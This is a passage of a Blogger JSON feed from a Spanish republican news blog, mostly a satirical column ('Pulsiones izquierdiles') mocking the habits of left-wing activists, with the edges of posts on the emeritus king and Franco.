‘cacería’ del emérito con el «oso emborrachado» por los rusos con miel y vodka.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-85823\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lasrepublicas.com\/2023\/04\/26\/ridiculizan-la-figura-del-emerito-con-su-escopeta-frente-al-oso-y-el-madrono-de-madrid\/\" target=\"_blank\"\u003Elasrepublicas.com\u003C\/a\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3243767077596772985\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3243767077596772985?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3243767077596772985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3243767077596772985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2023\/04\/borbones-ridiculizar-la-figura-del.html","title":"Borbones: “Ridiculizar la figura del emérito” ‘disparando’ al Oso y el Madroño de Madrid"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_pKKlQb-oxVGQuCeqtGEAnlyWyW_jkHMBSaLJMwvqfQMM2TVnd36X16hnfcsXHOoEvzWQn1hV3_ZO254t5PoZMNR49lrNlb7LKvlHy8BfIKHiX_WdcoExlx1DK0POUWjNHKMad-WvDiLHFDJOBU0fiYsqDL-V0Ys__wnQqcfgSavhVTUkEdMj72uViA\/s72-c\/Borbones%20%E2%80%9CRidiculizar%20la%20figura%20del%20eme%CC%81rito%E2%80%9D%20%E2%80%98disparando%E2%80%99%20al%20Oso%20y%20el%20Madron%CC%83o%20de%20Madrid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3469379778681616148"},"published":{"$t":"2022-08-23T14:00:00.021+02:00"},"updated":{"$t":"2022-08-23T14:00:00.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Izquierda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Pulsiones izquierdiles "},"content":{"type":"html","$t":"\u003Cdiv\u003E\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYapj8oO1bAytbzgHVV9qac_tp5hNjj6bxpHq4VMNtOAYKU7pJvb09xRcafBcxnj0WeAqe2SQNDgWl7KSplehkcDjCF2u6WOcZ18DVYj4s4K-krNOndSknAllUSYSF7Xu1rmhHXR7GpU-82iH85AecbdjC1__3z-_bHLHK1fu5eyeMHIAnLglSr-oUUw\/s1126\/Captura%20de%20Pantalla%202022-08-23%20a%20las%2011.11.59.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"1126\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYapj8oO1bAytbzgHVV9qac_tp5hNjj6bxpHq4VMNtOAYKU7pJvb09xRcafBcxnj0WeAqe2SQNDgWl7KSplehkcDjCF2u6WOcZ18DVYj4s4K-krNOndSknAllUSYSF7Xu1rmhHXR7GpU-82iH85AecbdjC1__3z-_bHLHK1fu5eyeMHIAnLglSr-oUUw\/s320\/Captura%20de%20Pantalla%202022-08-23%20a%20las%2011.11.59.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EPulsiones izquierdiles \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMaria Toca \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003ECon tantos analistas y tantos ingenieros\/as sobre elecciones y sociología política  no me atrevo a dar mi opinión. Lo voy a hacer es ofrecerles a ustedes las percepciones que observo en la izquierda como integrante un tanto heterodoxa del grupo.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELo que siempre me ha sorprendido de la izquierda son varias cosas. A saber:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"clear: right; float: right; font-size: medium; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-attachment-id=\"26077\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"descarga (6)\" data-large-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga-6-3.jpg?fit=132%2C382\u0026amp;ssl=1\" data-lazy-loaded=\"1\" data-medium-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga-6-3.jpg?fit=104%2C300\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga-6-3.jpg?fit=132%2C382\u0026amp;ssl=1\" data-orig-size=\"132,382\" data-permalink=\"https:\/\/www.lapajareramagazine.com\/pulsiones-izquierdiles\/descarga-6-91\" data-recalc-dims=\"1\" height=\"300\" src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga-6-3.jpg?fit=132%2C382\u0026amp;ssl=1\" width=\"104\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003ELa mala leche\u003C\/strong\u003E. Un izquierdista de verdad no es alegre. Gruñe. Hablando en público está riñendo siempre. Y digo siempre, porque es siempre-\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EEl buen izquierdista olfatea\u003C\/strong\u003E como perro culo ajeno \nlas diferencias que mantiene con el otro izquierdista que se le acerca \ncon aviesas intenciones. Solo él\/ella mantienen las puras y genuinas \nesencias del soplapollismo izquierdista. Enfrente, lo mismo, claro.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EMantiene odios eternos\u003C\/strong\u003E. El trotskista odiará al que supone ortodoxo estaliniano. El ortodoxo verá a Satán reencarnándose en el \u003Cem\u003Etrotsko\u003C\/em\u003E o en el \u003Cem\u003Eanarco\u003C\/em\u003E. Puro mal. El anarco marcará con espuma venenosa el territorio para que los \u003Cem\u003Etrotskos\u003C\/em\u003E\n y los comunistas ni se acerquen con su estado totalitario y perverso. Y\n todos serán odiados por los maknovistas que son la esencia pura.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003ENo te rías.\u003C\/strong\u003E No hagas bromas. No disientas, porque \nperturbas la seguridad de que el salvador de la humanidad está enfrente \nde ti. Y punto en boca, disidente, vendida, socialdemócrata…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"clear: left; float: left; font-size: medium; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-attachment-id=\"26081\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"images (3)\" data-large-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/images-3-4.jpg?fit=225%2C224\u0026amp;ssl=1\" data-lazy-loaded=\"1\" data-medium-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/images-3-4.jpg?fit=225%2C224\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/images-3-4.jpg?fit=225%2C224\u0026amp;ssl=1\" data-orig-size=\"225,224\" data-permalink=\"https:\/\/www.lapajareramagazine.com\/pulsiones-izquierdiles\/images-3-150\" data-recalc-dims=\"1\" height=\"202\" src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/images-3-4.jpg?fit=225%2C224\u0026amp;ssl=1\" width=\"203\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003ENo duda.\u003C\/strong\u003E Toda duda es disidencia. Lo dice él\/ella, punto. Que para eso se leyó el a \u003Cstrong\u003EMarx, Engels, Gramsci.\u003C\/strong\u003E O en el otro lado a \u003Cstrong\u003EBakunin, Kropotkin, Maksimov, Malatesta, Faure…a Goldman\u003C\/strong\u003E, no que era mujer y le gustaba bailar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EEl izquierdista\u003C\/strong\u003E puede tener casoplón, casa de vacaciones en \u003Cstrong\u003EBenidorm, Benicasim o Torrevieja \u003C\/strong\u003Epero él \u003Cstrong\u003Ees anticapitalista puro.\u003C\/strong\u003E\n Mantiene las esencias genuinas del comunismo libertario…o de lo que sea\n que es. Tengo yo conocidas de ultra, ultra izquierda con interina a 4€ \nhora y brillantitos en los dedos. Hace poco una comunista de pedigrí me \nlevantó de una mesa porque dijo que estaba ocupada…y no se ocupó en todo\n el tiempo que duró el evento. Pero era suya por su \u003Cem\u003Eshishi\u003C\/em\u003E moreno. Socializar los bienes de producción, lo llaman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EO lo contrario.\u003C\/strong\u003E El izquierdista puro tiene como \nuniforme la palestina, el pantalón jipi y el pelo sin visita a \npeluquería en los últimos treinta años. Porque cualquier aderezo es mal.\n Y si eres mujer y te gusta pintarte, ponerte pendientes o vestir mona, \nni te acerques, \u003Cstrong\u003E\u003Cem\u003ESatanasa\u003C\/em\u003E\u003C\/strong\u003E que el azufre del capitalismo se huele de lejos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E– \u003Cstrong\u003EEl izquierdista no se equivoca\u003C\/strong\u003E. El tonto es el electorado que no sabe ver quien es dios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"clear: left; float: left; font-size: medium; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-attachment-id=\"26082\" data-comments-opened=\"1\" data-image-caption=\"\" data-image-description=\"\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"descarga\" data-large-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?fit=330%2C153\u0026amp;ssl=1\" data-lazy-sizes=\"(max-width: 300px) 100vw, 300px\" data-lazy-src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?resize=300%2C139\u0026amp;is-pending-load=1#038;ssl=1\" data-lazy-srcset=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?resize=300%2C139\u0026amp;ssl=1 300w, https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?w=330\u0026amp;ssl=1 330w\" data-medium-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?fit=300%2C139\u0026amp;ssl=1\" data-orig-file=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?fit=330%2C153\u0026amp;ssl=1\" data-orig-size=\"330,153\" data-permalink=\"https:\/\/www.lapajareramagazine.com\/pulsiones-izquierdiles\/descarga-334\" data-recalc-dims=\"1\" height=\"139\" src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga.png?resize=300%2C139\u0026amp;is-pending-load=1#038;ssl=1\" width=\"300\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EEl izquierdista no pacta\u003C\/strong\u003E porque hemos quedado que \ntodo lo que no sea la religión es mal. Muy mal… Lee el catecismo del \npartido por la mañana y el resto del día, derrama su sapiencia entre los\n subalternos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E-El izquierdista, si pierde unas elecciones se marcha a casa\u003C\/strong\u003E\n con el orgullo súper herido porque no le comprenden ni sabemos ver su \ncapacidad de salvar al mundo. Llevando la barbilla alta y un sonoro \ndesprecio en el tono de voz. Somos tontas y él lo sabe.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E–El izquierdista no se adapta al momento.\u003C\/b\u003E No analiza las variables y las posibilidades de los virajes sociales. Sería venderse…Veranear a todo trapo, hacer turismo de elite o tener pisito cerrado para disfrutar un solo mes, no está mal. Tener interinas esclavas, o empleados\/as sometidas, no está mal. Eso no es venderse, hacer pactos, sí.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/images.png?resize=300%2C106\u0026amp;is-pending-load=1#038;ssl=1\" \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E–\u003Cstrong\u003EEl izquierdista ataca por sistema cualquier nuevo experimento\u003C\/strong\u003E. No espera a que fracase porque\u003Cstrong\u003E Él\u003C\/strong\u003E en su infinito ingenio sabe que todo lo que se separe de la ortodoxia (la que sea, no seamos \u003Cem\u003Etiquis miquis\u003C\/em\u003E) es mal. Y son vendidas. Y son antirrevolucionarias. Antes muerta que pactando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/i0.wp.com\/www.lapajareramagazine.com\/wp-content\/uploads\/2022\/06\/descarga-4-4.jpg?resize=188%2C268\u0026amp;is-pending-load=1#038;ssl=1\" \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E-Y por último. \u003Cstrong\u003EEl izquierdista no olvida\u003C\/strong\u003E. Si tuvo \nuna diferencia, una discusión, un mal algo…pasarán cien, mil años y la \nsima seguirá abierta. Ya digo, a día de hoy, tú pregunta aun \u003Cem\u003Etrotsko\u003C\/em\u003E por un ortodoxo, a ambos por un anarquista. Y ya si conoces a un \u003Cem\u003Emaknovista\u003C\/em\u003E pregunta por lo que quieras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHasta aquí mi percepción sobre la izquierda que también es un autoflagelo, no se crean que me dejo fuera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lapajareramagazine.com\/pulsiones-izquierdiles\"\u003Elapajareramagazine.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3469379778681616148\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3469379778681616148?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3469379778681616148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3469379778681616148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2022\/08\/pulsiones-izquierdiles.html","title":"Pulsiones izquierdiles "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYapj8oO1bAytbzgHVV9qac_tp5hNjj6bxpHq4VMNtOAYKU7pJvb09xRcafBcxnj0WeAqe2SQNDgWl7KSplehkcDjCF2u6WOcZ18DVYj4s4K-krNOndSknAllUSYSF7Xu1rmhHXR7GpU-82iH85AecbdjC1__3z-_bHLHK1fu5eyeMHIAnLglSr-oUUw\/s72-c\/Captura%20de%20Pantalla%202022-08-23%20a%20las%2011.11.59.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3745821178997088952"},"published":{"$t":"2022-04-01T10:00:00.040+02:00"},"updated":{"$t":"2022-04-01T10:00:00.293+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"}],"title":{"type":"text","$t":"El dictador a examen: Franco y sus representaciones"},"content":{"type":"html","$t":"\n    \n    \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 